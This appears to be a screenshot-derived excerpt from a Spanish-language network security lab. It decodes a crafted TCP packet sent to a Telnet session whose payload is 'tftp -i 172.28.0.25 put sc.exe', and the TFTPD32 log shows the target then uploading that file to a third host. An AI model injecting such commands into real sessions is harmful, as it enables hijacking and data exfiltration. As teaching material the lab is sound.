 IP
IP version: 0x04 (4)
Header length: 0x05 (5) - 20 bytes
Type of service: 0x00 (0)
Total length: 0x0047 (71)
ID: 0x9EE4 (40676)
Flags
Fragment offset: 0x0000 (0)
Time to live: 0x80 (128)
Protocol: 0x06 (6) - TCP
Checksum: 0x0359 (857) - correct
Source IP: 172.28.0.50
Destination IP: 172.28.0.9
IP Options: None
TCP
Source port: 1088
Destination port: 23
Sequence: 0x0CF091E9 (217092585)
Acknowledgement: 0x2517AF9E (622309278)
Header length: 0x05 (5) - 20 bytes
Flags: PSH ACK
Window: 0x4432 (17458)
Checksum: 0xF618 (63000) - correct
Urgent Pointer: 0x0000 (0)
TCP Options: None
Telnet
Data: tftp -i 172.28.0.25 put sc.exe<CR>
Σ TCP UDP ICMP
0x00: 00 10 60 5C 6B 13 00 00 39 C1 6A C2 08 00 45 00 ..`\k...9ÁjÂ.
0x10: 00 47 9E E4 40 00 80 06 03 59 AC 1C 00 32 AC 1C .Gžä@.€..Y¬..
0x20: 00 09 04 40 00 17 0C F0 91 E9 25 17 AF 9E 50 18 ...@...ð‘é%.¯
0x30: 44 32 F6 18 00 00 74 66 74 70 20 2D 69 20 31 37 D2ö...tftp -i
0x40: 32 2E 32 38 2E 30 2E 32 35 20 70 75 74 20 73 63 2.28.0.25 put
0x50: 2E 65 78 65 0D .exe.
TFTPD32 by Ph. Jounin
Base Directory D:\pruebas Browse
Server interfaces 172.28.0.25 Show Dir
Connection received from 172.28.0.9 on port 1072
Write request for file <sc.exe>. Mode octet
<sc.exe>: rcvd 125 blks, 63856 bytes in 0 s. 0 blk resent
Current Action Listening on port 69
About Settings Help
Generador de Paquetes
Tamaño de paquete: 85 Continuamente Enviar
Paquetes por segundo: 1 1 Tiempo(s) 1 de 1 paquetes enviados